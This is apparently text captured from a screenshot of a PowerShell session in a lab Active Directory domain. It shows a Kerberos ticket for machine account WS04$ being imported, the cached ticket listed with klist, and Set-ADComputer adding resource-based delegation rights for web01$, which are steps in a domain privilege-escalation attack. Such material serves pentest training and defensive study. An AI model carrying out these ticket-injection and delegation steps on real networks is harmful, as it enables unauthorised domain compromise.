 Administrator: Windows PowerShell
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Users\Goku\Desktop> klist
Current LogonId is 0:0x108980
Cached Tickets: (1)
#0>     Client: WS04$ @ CAPSULE.CORP
        Server: krbtgt/CAPSULE.CORP @ CAPSULE.CORP
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
        Start Time: 4/12/2020 1:36:46 (local)
        End Time:   4/12/2020 11:36:43 (local)
        Renew Time: 4/19/2020 1:36:43 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\Users\Goku\Desktop> Set-ADComputer -Identity ws04$  -PrincipalsAllowedToDelegateToAccount web01$ -Verbose
VERBOSE: Performing the operation "Set" on target "CN=WS04,OU=Workstations,DC=CAPSULE,DC=CORP".
PS C:\Users\Goku\Desktop>